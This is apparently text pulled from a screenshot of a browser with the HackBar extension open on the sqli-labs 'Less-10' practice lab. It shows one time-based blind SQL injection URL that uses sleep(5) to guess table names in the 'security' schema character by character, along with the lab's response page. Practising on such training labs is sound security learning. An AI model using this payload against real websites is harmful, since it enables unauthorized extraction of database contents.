 Less-10 Blind- Time based- D
sqli-labs.me:8888/Less-10/?id=1" and if(ord(mid((select table_name from information_schema.tables where table_schema='s
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://sqli-labs.me:8888/Less-10/?id=1" and if(ord(mid((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,sleep(5),1)--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10